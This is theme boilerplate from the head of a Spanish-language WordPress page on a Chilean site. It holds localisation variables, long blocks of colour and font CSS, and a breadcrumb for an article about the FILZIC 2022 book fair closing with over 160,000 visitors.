var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/arte_cultura/",
                    "name": "Arte y Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/arte_cultura/arte/",
                    "name": "Arte"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/3919-2/",
                    "name": "FILZIC 2022 CIERRA ALCANZANDO MÁS DE 160 MIL VISITANTES PRESENCIALES"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
